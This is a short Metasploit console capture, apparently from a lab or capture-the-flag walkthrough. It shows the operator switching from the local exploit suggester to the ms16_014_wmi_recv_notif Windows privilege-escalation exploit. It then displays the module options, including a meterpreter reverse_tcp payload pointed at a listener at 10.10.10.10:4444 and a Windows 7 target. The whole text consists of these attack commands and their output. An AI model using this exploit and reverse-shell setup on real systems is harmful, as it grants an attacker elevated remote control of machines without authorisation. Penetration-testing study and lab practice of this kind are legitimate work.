 msf6 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms16_014_wmi_recv_notif
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > show options
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1